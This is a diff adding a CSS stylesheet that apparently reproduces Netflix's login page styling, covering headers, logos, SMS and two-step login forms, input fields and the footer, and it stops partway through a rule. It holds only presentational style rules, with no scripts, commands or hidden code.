+    .nfHeader.signupBasicHeader {
+        height: 45px
+    }
+}
+
+.nfHeader.signupBasicHeader.iosInAppHeader {
+    position: fixed;
+    text-align: center;
+    top: 0;
+    width: 100%;
+    z-index: 1100
+}
+
+.focused .nfHeader.iosInAppHeader {
+    position: absolute
+}
+
+.noBorderHeader {
+    background-color: transparent;
+    border-bottom: 0;
+    position: relative
+}
+
+.nfLogo {
+    text-decoration: none;
+    vertical-align: middle;
+    color: #e50914;
+    font-size: 2.8em;
+    line-height: 90px;
+    float: left
+}
+
+@media screen and (max-width:700px) {
+    .nfLogo {
+        font-size: 1.8em;
+        line-height: 75px
+    }
+}
+
+@media screen and (max-width:440px) {
+    .nfLogo {
+        font-size: 1.2em;
+        line-height: 45px
+    }
+}
+
+.nfLogo:focus,
+.nfLogo:hover {
+    text-decoration: none
+}
+
+.nfLogo.signupBasicHeader {
+    margin-left: 3%
+}
+
+.svg-nfLogo {
+    text-decoration: none;
+    vertical-align: middle;
+    fill: #e50914;
+    display: inline-block;
+    line-height: 90px
+}
+
+.svg-nfLogo .svg-icon-netflix-logo {
+    height: 45px;
+    width: 167px;
+    vertical-align: middle
+}
+
+@media screen and (max-width:700px) {
+    .svg-nfLogo {
+        line-height: 75px
+    }
+}
+
+@media screen and (max-width:440px),
+screen and (orientation:landscape) and (max-width:700px) {
+    .svg-nfLogo {
+        line-height: 45px
+    }
+}
+
+@media screen and (max-width:440px),
+screen and (orientation:landscape) and (max-width:700px) {
+    .svg-nfLogo .svg-icon-netflix-logo {
+        height: 20px;
+        width: 75px;
+        padding-top: 12px
+    }
+}
+
+.svg-nfLogo.signupBasicHeader {
+    margin-left: 3%
+}
+
+.authLinks {
+    float: right;
+    color: #e50914;
+    font-weight: 700;
+    font-size: 1.2em;
+    line-height: 90px
+}
+
+@media screen and (max-width:700px) {
+    .authLinks {
+        font-size: 1em;
+        line-height: 75px
+    }
+}
+
+@media screen and (max-width:440px) {
+    .authLinks {
+        font-size: .8em;
+        line-height: 45px
+    }
+}
+
+.authLinks.signupBasicHeader {
+    margin: 0 3%
+}
+
+@media screen and (max-width:440px) {
+    .authLinks.signupBasicHeader {
+        margin: 0 10px
+    }
+}
+
+.login-remember-me {
+    display: inline-block;
+    margin-bottom: -5px
+}
+
+.login-remember-me input {
+    margin-right: 10px
+}
+
+.login-label-remember-me {
+    padding: 10px 0;
+    display: inline-block;
+    margin-bottom: -5px;
+    letter-spacing: -.1px
+}
+
+.login-remember-me-alt {
+    font-size: 14px
+}
+
+.login-remember-me-alt input {
+    margin-left: 6px;
+    margin-right: 10px;
+    -webkit-transform: scale(1.7);
+    -moz-transform: scale(1.7);
+    -ms-transform: scale(1.7);
+    -o-transform: scale(1.7);
+    transform: scale(1.7)
+}
+
+.login-remember-me-modal {
+    min-height: 0;
+    padding-bottom: 60px
+}
+
+.login-remember-me-toggle {
+    margin-left: 10px;
+    vertical-align: middle;
+    line-height: 21px;
+    position: relative;
+    top: -3px
+}
+
+.login-help-icon {
+    display: inline-block;
+    font-size: 14px;
+    height: 21px;
+    width: 21px;
+    -webkit-border-radius: 50%;
+    -moz-border-radius: 50%;
+    border-radius: 50%;
+    background: #077af5;
+    color: #fff;
+    font-weight: 700;
+    vertical-align: middle;
+    line-height: 21px;
+    text-align: center
+}
+
+.login-remember-me-label-text {
+    font-size: 14px
+}
+
+.sms-login {
+    padding-bottom: 1px
+}
+
+.sms-login.login-content {
+    position: relative;
+    min-height: 330px
+}
+
+.sms-login .action-container.loginEmail {
+    margin-top: 25px
+}
+
+.sms-login .email-header {
+    margin: 25px auto;
+    font-size: 22px;
+    text-align: center;
+    display: inline-block;
+    width: 100%
+}
+
+.sms-login .phone-header {
+    margin: 0 auto 25px auto;
+    font-size: 20px;
+    text-align: center;
+    display: inline-block;
+    width: 97%
+}
+
+.sms-login .phone-header .phone-header-text {
+    width: 80%;
+    margin: 0 auto
+}
+
+@media screen and (max-width:500px) {
+    .sms-login .email-header {
+        font-size: 22px
+    }
+}
+
+.sms-login .login-input-email,
+.sms-login .login-input-password.ui-label {
+    padding-bottom: 25px
+}
+
+.sms-login .sign-in-header {
+    color: #000;
+    font-weight: 300;
+    text-align: center;
+    font-size: 32px;
+    margin-bottom: 10px
+}
+
+.sms-login .sign-in-header .back-btn {
+    float: left;
+    cursor: pointer
+}
+
+.sms-login .two-step-login-form {
+    -webkit-transition: -webkit-transform .5s;
+    transition: -webkit-transform .5s;
+    -o-transition: -o-transform .5s;
+    -moz-transition: transform .5s, -moz-transform .5s;
+    transition: transform .5s;
+    transition: transform .5s, -webkit-transform .5s, -moz-transform .5s, -o-transform .5s;
+    -webkit-transition-delay: 0s;
+    -moz-transition-delay: 0s;
+    -o-transition-delay: 0s;
+    transition-delay: 0s
+}
+
+.sms-login .two-step-login-form.active {
+    -webkit-transform: translate3d(0, 0, 0);
+    -moz-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0)
+}
+
+.sms-login .two-step-login-form.inactive {
+    -webkit-transform: translate3d(-1000%, 0, 0);
+    -moz-transform: translate3d(-1000%, 0, 0);
+    transform: translate3d(-1000%, 0, 0);
+    display: none
+}
+
+.sms-login .password-poll-form {
+    text-align: center
+}
+
+.sms-login .email-left {
+    margin: 25px 0;
+    text-align: left
+}
+
+.sms-login .email-center {
+    margin: 25px 0;
+    text-align: center
+}
+
+.sms-login .password-message {
+    font-size: 15px;
+    margin-bottom: 20px;
+    color: #666
+}
+
+.sms-login .hr-gray {
+    height: 0;
+    width: 100%;
+    border-top: 1px solid #e5e5e5;
+    margin: 20px 0
+}
+
+.sms-login .poll-wrapper {
+    margin-bottom: 100px
+}
+
+.sms-login .poll-wrapper.cell4 {
+    margin-bottom: 10px;
+    margin-top: 40px
+}
+
+.sms-login .email-sent-header {
+    font-size: 25px
+}
+
+.sms-login .email-sent-header.cell4 {
+    font-size: 21px;
+    font-weight: 600
+}
+
+.sms-login .email-sent-info.cell4 {
+    font-size: 19px;
+    font-weight: 300
+}
+
+.sms-login .hr-red {
+    height: 0;
+    width: 10%;
+    border-top: 1px solid #b9090b;
+    margin: 10px 0;
+    display: inline-block
+}
+
+.sms-login .logo-wrapper {
+    display: inline-block;
+    width: 100%
+}
+
+.sms-login .sms-nf-logo {
+    width: 100%;
+    text-align: center
+}
+
+.sms-login .login-remember-me-wrapper {
+    font-weight: 300;
+    margin-bottom: 20px;
+    margin-top: 10px;
+    float: left
+}
+
+.sms-login .login-remember-me-wrapper.sms-login {
+    margin-bottom: 0
+}
+
+.sms-login .login-remember-me-wrapper.two-step-login-cell-2,
+.sms-login .login-remember-me-wrapper.two-step-login-cell-6 {
+    margin-bottom: 0;
+    margin-top: 0
+}
+
+@media screen and (max-width:500px) {
+    .sms-login .login-remember-me-wrapper {
+        margin-bottom: 4px
+    }
+    .sms-login .login-remember-me-wrapper.sms-login {
+        margin-bottom: 5px
+    }
+}
+
+.sms-login .forgot-email {
+    color: #0080ff;
+    position: relative;
+    top: -23px;
+    float: right;
+    font-size: 14px;
+    font-weight: 400
+}
+
+.sms-login .forgot-phone {
+    color: #0080ff;
+    position: relative;
+    top: -33px;
+    left: 3px;
+    font-size: 14px
+}
+
+.sms-login .forgot-password {
+    color: #0080ff;
+    position: relative;
+    top: -23px;
+    float: right;
+    font-size: 14px;
+    font-weight: 400
+}
+
+.sms-login .forgot-password.cell2 {
+    float: none;
+    top: 0
+}
+
+.sms-login .forgot-password.phone-login {
+    top: -6px
+}
+
+.sms-login .login-signup-now {
+    font-size: 15px;
+    margin-top: 10px;
+    width: 100%;
+    display: inline-block
+}
+
+.sms-login .phone-number-input {
+    display: inline-block;
+    width: 100%
+}
+
+.sms-login .phone-number-input .phone-number-input__text {
+    display: inline-block;
+    width: 80%
+}
+
+.sms-login .phone-number-input .phone-number-input__text input {
+    border-left: none;
+    -webkit-border-radius: 0 2px 2px 0;
+    -moz-border-radius: 0 2px 2px 0;
+    border-radius: 0 2px 2px 0
+}
+
+.sms-login .phone-number-input .phone-number-input__text input:focus {
+    border-color: #b3b3b3
+}
+
+.sms-login .phone-number-input .country-select {
+    width: 14%;
+    border-right: none;
+    right: -1px;
+    -webkit-border-radius: 2px 0 0 2px;
+    -moz-border-radius: 2px 0 0 2px;
+    border-radius: 2px 0 0 2px
+}
+
+@media screen and (max-width:500px) {
+    .sms-login .phone-number-input .country-select {
+        width: 20%
+    }
+}
+
+.sms-login .phone-fee-message {
+    font-size: 14px;
+    color: grey;
+    margin: 6px 0
+}
+
+.sms-login .code-entry-header {
+    text-align: center;
+    font-size: 30px;
+    margin-bottom: 10px
+}
+
+.sms-login .sms-code-entry {
+    text-align: center;
+    font-size: 22px;
+    font-weight: 300
+}
+
+.sms-login .sms-code-entry.code-entry-waiting {
+    cursor: progress
+}
+
+.sms-login .sms-code-entry.code-entry-waiting input {
+    background: 0 0
+}
+
+.sms-login .sms-code-entry .nf-text {
+    vertical-align: middle;
+    line-height: 22px;
+    display: inline-block;
+    margin-bottom: 21px;
+    margin-right: 10px;
+    font-weight: 500;
+    font-size: 31px
+}
+
+.sms-login .sms-code-entry form {
+    margin: 30px 0
+}
+
+.sms-login .sms-code-entry input {
+    border: none;
+    margin: 0 2.5px;
+    background: rgba(204, 204, 204, .75);
+    width: 45px;
+    height: 60px;
+    font-size: 45px;
+    text-align: center;
+    -webkit-border-radius: 3px;
+    -moz-border-radius: 3px;
+    border-radius: 3px;
+    padding: 0
+}
+
+.sms-login .sms-code-entry input:invalid {
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none
+}
+
+.sms-login .sms-code-entry input:focus {
+    background: #fff;
+    outline: 0;
+    border: 2px solid #b3b3b3;
+    margin: -2px .5px
+}
+
+.sms-login .sms-code-entry input[type=tel] {
+    -moz-box-sizing: border-box;
+    -webkit-box-sizing: border-box;
+    box-sizing: border-box
+}
+
+.sms-login .sms-code-entry .has-value {
+    background: #fff
+}
+
+.sms-login .sms-code-entry .action-links {
+    font-size: 15px;
+    color: #0080ff;
+    cursor: pointer;
+    font-weight: 300
+}
+
+@media screen and (max-width:500px) {
+    .sms-login .sms-code-entry {
+        font-size: 19px
+    }
+    .sms-login .sms-code-entry .nf-text {
+        font-size: 24px
+    }
+    .sms-login .sms-code-entry input {
+        width: 32px;
+        height: 47px;
+        font-size: 32px
+    }
+    .sms-login .sms-code-entry input:disabled {
+        border: none;
+        background: 0 0
+    }
+    .sms-login .sms-code-entry .country-select {
+        width: 20%
+    }
+}
+
+.sms-login .verify-phone {
+    text-align: center
+}
+
+.sms-login .verify-phone .phone-image {
+    background: url(https://assets.nflxext.com/ffe/siteui/login/images/phone_red.png);
+    -webkit-background-size: contain;
+    -moz-background-size: contain;
+    background-size: contain;
+    width: 90px;
+    height: 90px;
+    margin: 8px auto
+}
+
+.sms-login .verify-phone .verify-text {
+    padding: 10px 50px;
+    font-size: 22px
+}
+
+.sms-login .verify-phone .button-container {
+    margin-top: 1px
+}
+
+.sms-login .verify-phone .button-container button {
+    font-weight: 700
+}
+
+.sms-login .verify-phone .btn-no-thanks {
+    background: #f3f3f3;
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none
+}
+
+.sms-login .verify-phone .btn-send-code {
+    color: #fff
+}
+
+.sms-login .verify-phone .fee-notice {
+    font-size: 13px;
+    color: grey;
+    margin: 5px 0;
+    text-align: center
+}
+
+@media screen and (max-width:500px) {
+    .sms-login .verify-phone .verify-text {
+        font-size: 17px
+    }
+}
+
+@media screen and (min-width:500px) {
+    .sms-login .verify-phone .phone-image {
+        background: url(https://assets.nflxext.com/ffe/siteui/login/images/phone_red@2x.png);
+        -webkit-background-size: contain;
+        -moz-background-size: contain;
+        background-size: contain
+    }
+}
+
+@media screen and (max-width:500px) {
+    .sms-login .sms-nf-logo {
+        display: none
+    }
+}
+
+.sms-login .sms-msg-action {
+    text-decoration: underline;
+    cursor: pointer
+}
+
+.login-dg-top-text {
+    text-align: center;
+    margin-bottom: 30px;
+    font-size: 30px;
+    padding: 0 45px
+}
+
+.login-dg-item {
+    text-align: left;
+    border: 1px solid #b3b3b3;
+    height: 100px;
+    width: 100%;
+    display: inline-block;
+    cursor: pointer;
+    margin-bottom: 13px;
+    -webkit-border-radius: 5px;
+    -moz-border-radius: 5px;
+    border-radius: 5px;
+    background-color: #fff;
+    -webkit-transition: opacity .3s ease-out;
+    -o-transition: opacity .3s ease-out;
+    -moz-transition: opacity .3s ease-out;
+    transition: opacity .3s ease-out;
+    outline: 0
+}
+
+.login-dg-item:focus,
+.login-dg-item:hover {
+    background: #f9f9f9;
+    border-color: #999
+}
+
+.login-dg-item:focus .login-dg-item-arrow,
+.login-dg-item:hover .login-dg-item-arrow {
+    color: #999
+}
+
+.login-dg-item-text {
+    font-size: 18px;
+    display: inline-block;
+    width: 68%;
+    padding-top: 24px;
+    font-weight: 700
+}
+
+.login-dg-item-text-sub {
+    color: grey;
+    display: block;
+    font-size: 15px;
+    font-weight: 400
+}
+
+.login-dg-item-image-wrapper {
+    height: 100%;
+    width: 85px;
+    float: left;
+    margin-left: 10px
+}
+
+.login-dg-item-image {
+    margin: 31px 14px;
+    width: 50px
+}
+
+.login-dg-item-image.phone {
+    margin: 21px 22px;
+    width: 33px
+}
+
+.login-dg-facebook-link {
+    cursor: pointer;
+    text-align: center;
+    font-weight: 600;
+    color: grey;
+    padding-bottom: 15px;
+    width: 100%;
+    border: none;
+    background: 0 0
+}
+
+.login-dg-item-arrow {
+    width: 20px;
+    margin-right: 4px;
+    font-size: 30px;
+    height: 90%;
+    -webkit-transform: translateY(35%);
+    -moz-transform: translateY(35%);
+    -ms-transform: translateY(35%);
+    -o-transform: translateY(35%);
+    transform: translateY(35%);
+    float: right;
+    color: #ccc;
+    text-shadow: 0 0 #666;
+    -webkit-transition: text-shadow .5s, font-size .5s, -webkit-transform .5s;
+    transition: text-shadow .5s, font-size .5s, -webkit-transform .5s;
+    -o-transition: text-shadow .5s, font-size .5s, -o-transform .5s;
+    -moz-transition: transform .5s, text-shadow .5s, font-size .5s, -moz-transform .5s;
+    transition: transform .5s, text-shadow .5s, font-size .5s;
+    transition: transform .5s, text-shadow .5s, font-size .5s, -webkit-transform .5s, -moz-transform .5s, -o-transform .5s
+}
+
+@media screen and (max-width:500px) {
+    .login-dg-item {
+        height: 80px
+    }
+    .login-dg-top-text {
+        font-size: 24px;
+        padding: 0 38px
+    }
+    .login-dg-item-text {
+        padding-top: 16px;
+        font-size: 18px;
+        width: 70%
+    }
+    .login-dg-item-text.email {
+        padding-top: 13px
+    }
+    .login-dg-item-image-wrapper {
+        width: 21%;
+        margin-left: 0
+    }
+    .login-dg-item-image {
+        margin: 28px 10px;
+        width: 40px
+    }
+    .login-dg-item-image.phone {
+        margin: 19px 16px;
+        width: 30px
+    }
+    .login-dg-item-text-sub {
+        color: grey;
+        display: block;
+        font-size: 12px
+    }
+    .login-dg-item-arrow {
+        font-size: 15px;
+        width: 11px;
+        -webkit-transform: translateY(39%);
+        -moz-transform: translateY(39%);
+        -ms-transform: translateY(39%);
+        -o-transform: translateY(39%);
+        transform: translateY(39%);
+        height: 100%
+    }
+}
+
+.sms-nf-logo {
+    width: 100%;
+    text-align: center;
+    margin-bottom: 10px
+}
+
+@media screen and (max-width:500px) {
+    .sms-nf-logo {
+        display: none
+    }
+}
+
+body,
+html {
+    height: 100%
+}
+
+h1 {
+    margin: 0 0 10px 0;
+    padding: 0
+}
+
+@media only screen and (min-width:740px) {
+    h1 {
+        margin-bottom: 20px
+    }
+}
+
+#appMountPoint {
+    height: 100%
+}
+
+@media only screen and (min-width:740px) {
+    #appMountPoint {
+        background-color: transparent;
+        color: #fff
+    }
+}
+
+#appMountPoint>div {
+    min-height: 100%;
+    margin: 0;
+    padding: 0;
+    position: relative;
+    z-index: 0
+}
+
+#appMountPoint>div .login-wrapper-background {
+    display: none
+}
+
+@media only screen and (min-width:740px) {
+    #appMountPoint>div {
+        background-color: #000;
+        color: #fff
+    }
+    #appMountPoint>div .login-wrapper-background {
+        -webkit-background-size: cover;
+        -moz-background-size: cover;
+        background-size: cover;
+        display: block;
+        height: 100%;
+        min-height: 100vh;
+        overflow: hidden;
+        position: absolute;
+        width: 100%;
+        z-index: -1
+    }
+    #appMountPoint>div .login-wrapper-background .vlv-creative {
+        min-height: 100%;
+        min-width: 100%
+    }
+    #appMountPoint>div .login-wrapper-default {
+        background-image: url(https://assets.nflxext.com/ffe/siteui/acquisition/login/login-the-crown_2-1500x1000.jpg)
+    }
+}
+
+.login-content {
+    padding-top: 20px;
+    background-color: #f3f3f3
+}
+
+@media only screen and (min-width:740px) {
+    .login-content {
+        padding: 40px
+    }
+}
+
+@media only screen and (min-width:500px) {
+    .login-content {
+        min-width: 380px
+    }
+}
+
+.login-body {
+    color: #333;
+    margin: 0 auto;
+    padding: 0 5%
+}
+
+.login-body .decision-gate {
+    padding: 0 25px;
+    -webkit-border-radius: 8px;
+    -moz-border-radius: 8px;
+    border-radius: 8px
+}
+
+@media screen and (max-width:500px) {
+    .login-body .decision-gate {
+        padding: 0 2px
+    }
+}
+
+@media only screen and (min-width:740px) {
+    .login-body {
+        margin: 0 auto -236px;
+        min-height: 100vh;
+        background-color: transparent;
+        max-width: 450px
+    }
+    .login-body:before {
+        content: "";
+        height: 91px;
+        display: block
+    }
+    .login-body:after {
+        content: "";
+        height: 236px;
+        display: block
+    }
+}
+
+@media only screen and (min-width:740px) {
+    .nfHeader.login-header.login-header {
+        position: absolute;
+        left: 0;
+        top: 0;
+        width: 100%;
+        border-bottom: transparent;
+        background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));
+        background: -webkit-linear-gradient(top, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, 0) 100%);
+        background: -moz- oldlinear-gradient(top, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, 0) 100%);
+        background: -o-linear-gradient(top, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, 0) 100%);
+        background: linear-gradient(to bottom, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, 0) 100%)
+    }
+}
+
+.login-footer-wrapper {
+    width: 100%;
+    height: 236px
+}
+
+.login-footer {
+    position: relative;
+    vertical-align: bottom;
+    margin-top: 15px;
+    background-color: #f3f3f3;
+    min-height: 236px
+}
+
+@media only screen and (min-width:740px) {
+    .login-footer {
+        margin: 0;
+        padding: 0;
+        background-color: transparent
+    }
+}
+
+.login-footer .ui-select-wrapper {
+    border: none
+}
+
+.login-footer .ui-select-wrapper::after {
+    display: none
+}
+
+@media only screen and (min-width:740px) {
+    .login-footer .ui-select-wrapper .ui-select {
+        background-color: #000;
+        background-image: none;
+        border: 1px solid #333
+    }
+    .login-footer .ui-select-wrapper .select-arrow.prefix::after,
+    .login-footer .ui-select-wrapper .select-arrow.prefix::before {
+        color: #999
+    }
+}
+
+.site-footer {
+    padding: 30px 0
+}
+
+.site-footer,
+.site-footer .footer-link,
+.site-footer .footer-top,
+.site-footer .footer-top-a {
+    color: #757575
+}
+
+@media only screen and (min-width:740px) {
+    .site-footer {
+        max-width: 1000px;
+        margin: 0 auto
+    }
+    .site-footer,
+    .site-footer .footer-link,
+    .site-footer .footer-top,
+    .site-footer .footer-top-a {
+        color: #757575
+    }
+}
+
+@media only screen and (min-width:740px) {
+    .footer-divider {
+        display: none
+    }
+}
+
+.ui-binary-input {
+    position: relative;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    padding-left: 36px;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    font-size: 16px
+}
+
+.ui-binary-input input:disabled~.helper,
+.ui-binary-input input[type=checkbox]:disabled+label,
+.ui-binary-input input[type=radio]:disabled+label {
+    color: #b3b3b3
+}
+
+.ui-binary-input .helper {
+    font-size: 14px;
+    line-height: 1.3em;
+    color: grey
+}
+
+.ui-binary-input.error>.helper {
+    color: #b00500
+}
+
+.ui-binary-input input[type=checkbox],
+.ui-binary-input input[type=radio] {
+    position: absolute;
+    top: 0;
+    left: 0;
+    opacity: 0
+}
+
+.ui-binary-input input[type=checkbox]:focus+label::before,
+.ui-binary-input input[type=radio]:focus+label::before {
+    -webkit-box-shadow: 0 0 5px 2px rgba(150, 200, 255, .6);
+    -moz-box-shadow: 0 0 5px 2px rgba(150, 200, 255, .6);
+    box-shadow: 0 0 5px 2px rgba(150, 200, 255, .6);
+    border-color: grey
+}
+
+.ui-binary-input input[type=checkbox]+label,
+.ui-binary-input input[type=radio]+label {
+    color: #333;
+    position: relative;
+    display: block;
+    line-height: 1.2;
+    padding: 6px 0
+}
+
+.ui-binary-input input[type=checkbox]+label:before,
+.ui-binary-input input[type=radio]+label:before {
+    content: "";
+    position: absolute;
+    display: block;
+    top: 2px;
+    left: -36px;
+    padding: 0;
+    border: 1px solid #b3b3b3;
+    background-color: #fff
+}
+
+.ui-binary-input input[type=checkbox]+label:after,
+.ui-binary-input input[type=radio]+label:after {
+    position: absolute
+}
+
+.ui-binary-input input[type=checkbox]+label:before {
+    width: 25px;
+    height: 25px
+}
+
+.ui-binary-input input[type=checkbox]:checked+label:after {
+    color: #0080ff;
+    content: "\e804";
+    top: -2px;
+    left: -36px;
+    font-family: nf-icon;
+    font-size: 28px
+}
+
+.ui-binary-input input[type=checkbox]:disabled+label:after {
+    color: #dcdcdc
+}
+
+.ui-binary-input input[type=radio]+label:before {
+    width: 25px;
+    height: 25px;
+    -webkit-border-radius: 50%;
+    -moz-border-radius: 50%;
+    border-radius: 50%
+}
+
+.ui-binary-input input[type=radio]:checked+label:after {
+    content: "";
+    top: 8px;
+    left: -30px;
+    width: 15px;
+    height: 15px;
+    -webkit-border-radius: 50%;
+    -moz-border-radius: 50%;
+    border-radius: 50%;
+    background-color: #0080ff
+}
+
+.ui-binary-input.error input[type=checkbox]+label:before,
+.ui-binary-input.error input[type=radio]+label:before {
+    border-color: #b00500
+}
+
+.input-message {
+    font-size: 12px;
+    position: absolute;
+    bottom: 0;
+    height: 32px;
+    left: 0;
+    color: #999
+}
+
+.input-message.error {
+    color: #b00500
+}
+
+.input-message a {
+    color: inherit;
+    text-decoration: underline
+}
+
+.dark .input-message.error {
+    color: #fff
+}
+
+.dark .input-message.warning {
+    color: #f7f7f7
+}
+
+.nfCompactInput,
+.ui-label,
+.ui-label-no-margin {
+    font-size: 1em;
+    font-weight: 400;
+    color: grey;
+    display: block
+}
+
+@media only screen and (max-width:740px) {
+    .nfCompactInput,
+    .ui-label,
+    .ui-label-no-margin {
+        font-size: .875em
+    }
+}
+
+.nfCompactInput.inline,
+.ui-label-no-margin.inline,
+.ui-label.inline {
+    display: inline-block
+}
+
+.nfCompactInput.inline .ui-text-input,
+.ui-label-no-margin.inline .ui-text-input,
+.ui-label.inline .ui-text-input {
+    margin-bottom: 0
+}
+
+.nfCompactInput.nmHomeTextInput .ui-label-text,
+.ui-label-no-margin.nmHomeTextInput .ui-label-text,
+.ui-label.nmHomeTextInput .ui-label-text {
+    margin-right: 1ex
+}
+
+.nfCompactInput.nmHomeTextInput .input-password-input,
+.nfCompactInput.nmHomeTextInput .ui-text-input,
+.ui-label-no-margin.nmHomeTextInput .input-password-input,
+.ui-label-no-margin.nmHomeTextInput .ui-text-input,
+.ui-label.nmHomeTextInput .input-password-input,
+.ui-label.nmHomeTextInput .ui-text-input {
+    height: 60px;
+    background-color: rgba(0, 0, 0, .8);
+    border-color: #4d4d4d;
+    font-size: 24px;
+    color: #fff
+}
+
+.ui-label {
+    margin-bottom: 6px
+}
+
+.icon-error {
+    color: #b00500
+}
+
+.icon-valid {
+    color: #5fa53f
+}
+
+.ui-input-wrapper {
+    display: inline-block;
+    margin: 0;
+    padding: 0
+}
+
+@media only screen and (max-width:500px) {
+    .ui-input-wrapper {
+        display: block
+    }
+}
+
+.ui-input-label {
+    padding-bottom: 32px;
+    position: relative
+}
+
+.ui-readonly-value {
+    padding: 10px 0;
+    margin-bottom: 20px;
+    color: #333
+}
+
+.input-password-input,
+.ui-text-input {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    font-size: 16px;
+    border: solid 1px #b3b3b3;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+    display: block;
+    -webkit-appearance: none;
+    -moz-appearance: none;
+    appearance: none;
+    width: 100%;
+    max-width: 500px;
+    color: #000;
+    padding: 10px 11px;
+    height: 44px
+}
+
+.input-password-input.large,
+.ui-text-input.large {
+    padding: 14px 11px
+}
+
+@media only screen and (max-width:740px) {
+    .input-password-input.large,
+    .ui-text-input.large {
+        font-size: 1em;
+        padding: 11px
+    }
+}
+
+.input-password-input.small,
+.ui-text-input.small {
+    padding: 5px 8px;
+    font-size: 14px
+}
+
+@media only screen and (max-width:740px) {
+    .input-password-input.small,
+    .ui-text-input.small {
+        font-size: 1em;
+        padding: 8px 11px
+    }
+}
+
+.input-password-input:focus,
+.ui-text-input:focus {
+    border-color: grey;
+    outline: 0
+}
+
+.error>.input-password-input,
+.error>.ui-text-input,
+.input-password-input.error,
+.input-password-inputerror:focus,
+.ui-text-input.error,
+.ui-text-inputerror:focus {
+    border-color: #b00500
+}
+
+.input-password-input.valid,
+.ui-text-input.valid,
+.valid>.input-password-input,
+.valid>.ui-text-input {
+    border-color: #5fa53f
+}
+
+.input-password-input.inline,
+.ui-text-input.inline {
+    display: inline-block;
+    vertical-align: middle;
+    margin: 0;
+    width: auto;
+    max-width: 100%;
+    margin-right: 12px
+}
+
+.input-password-input.inline.medium,
+.ui-text-input.inline.medium {
+    margin-right: 8px
+}
+
+.input-password-input.inline.small,
+.ui-text-input.inline.small {
+    margin-right: 4px
+}
+
+.ui-input-label .ui-text-input+.icon-lock {
+    position: absolute;
+    bottom: 20px;
+    color: #9e9e9e;
+    font-size: 1.2em;
+    right: 10px
+}
+
+.floating-label.ui-input-label {
+    padding-bottom: 0
+}
+
+.floating-label .ui-label-text {
+    position: absolute;
+    top: 18px;
+    left: 11px
+}
+
+.floating-label.active .ui-label-text {
+    top: 3px;
+    font-size: .8em
+}
+
+.floating-label .ui-text-input.error:focus {
+    border-color: #b00500
+}
+
+.floating-label .ui-text-input.valid:focus {
+    border-color: #5fa53f
+}
+
+.floating-label .ui-text-input:focus {
+    border-color: #0f84fa
+}
+
+.floating-label .ui-text-input.medium {
+    padding: 15px 11px 5px
+}
+
+.nfCompactInput {
+    padding: 2px 0 10px;
+    position: relative;
+    min-height: 80px
+}
+
+.nfCompactInput .placeLabel {
+    position: absolute;
+    top: 16px;
+    left: 10px;
+    color: #999;
+    font-size: 20px;
+    -webkit-transition: font .2s ease, top .2s ease;
+    -o-transition: font .2s ease, top .2s ease;
+    -moz-transition: font .2s ease, top .2s ease;
+    transition: font .2s ease, top .2s ease
+}
+
+.nfCompactInput input[type=text] {
+    height: 54px;
+    padding: 10px 2px 0
+}
+
+.nfCompactInput .hasText+.placeLabel,
+.nfCompactInput input[type=text]:focus+.placeLabel {
+    top: 4px;
+    font-size: 11px
+}
+
+.nfCompactInput .inputError {
+    font-size: 12px;
+    color: #b00500
+}
+
+.dark .nfCompactInput .ui-text-input.error {
+    border-color: #ffa100
+}
+
+.dark .nfCompactInput .inputError {
+    color: #ffa100
+}
+
+.nfLabel {
+    font-size: 16px;
+    color: #333
+}
+
+.background-dark {
+    color: inherit
+}
+
+.nfFormSpace {
+    margin-bottom: 10px
+}
+
+.nfFormSpace.no-padding .signupTerms {
+    margin-left: 0;
+    margin-right: 0
+}
+
+.nfCompactInput,
+.ui-label,
+.ui-label-no-margin {
+    font-size: 16px;
+    font-weight: 400;
+    color: #8c8c8c;
+    display: block
+}
+
+@media only screen and (max-width:740px) {
+    .nfCompactInput,
+    .ui-label,
+    .ui-label-no-margin {
+        font-size: 13px
+    }
+}
+
+.nfCompactInput.inline,
+.ui-label-no-margin.inline,
+.ui-label.inline {
+    display: inline-block
+}
+
+.nfCompactInput.inline .ui-text-input,
+.ui-label-no-margin.inline .ui-text-input,
+.ui-label.inline .ui-text-input {
+    margin-bottom: 0
+}
+
+.nfCompactInput.nmHomeTextInput .ui-label-text,
+.ui-label-no-margin.nmHomeTextInput .ui-label-text,
+.ui-label.nmHomeTextInput .ui-label-text {
+    margin-right: 1ex
+}
+
+.nfCompactInput.nmHomeTextInput .input-password-input,
+.nfCompactInput.nmHomeTextInput .ui-text-input,
+.ui-label-no-margin.nmHomeTextInput .input-password-input,
+.ui-label-no-margin.nmHomeTextInput .ui-text-input,
+.ui-label.nmHomeTextInput .input-password-input,
+.ui-label.nmHomeTextInput .ui-text-input {
+    background-color: rgba(0, 0, 0, .8);
+    border-color: #737373;
+    font-size: 23px;
+    color: #fff
+}
+
+.ui-label {
+    margin-bottom: 6px
+}
+
+.icon-error {
+    color: #b92d2b
+}
+
+.icon-valid {
+    color: #0071eb
+}
+
+.ui-input-wrapper {
+    display: inline-block;
+    margin: 0;
+    padding: 0
+}
+
+@media only screen and (max-width:500px) {
+    .ui-input-wrapper {
+        display: block
+    }
+}
+
+.ui-input-label {
+    padding-bottom: 32px;
+    position: relative
+}
+
+.ui-readonly-value {
+    padding: 10px 0;
+    margin-bottom: 20px;
+    color: #333
+}
+
+.nfTextField {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    font-size: 16px;
+    border: solid 1px #8c8c8c;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+    display: block;
+    -webkit-appearance: none;
+    -moz-appearance: none;
+    appearance: none;
+    width: 100%;
+    color: #000;
+    padding: 10px 11px;
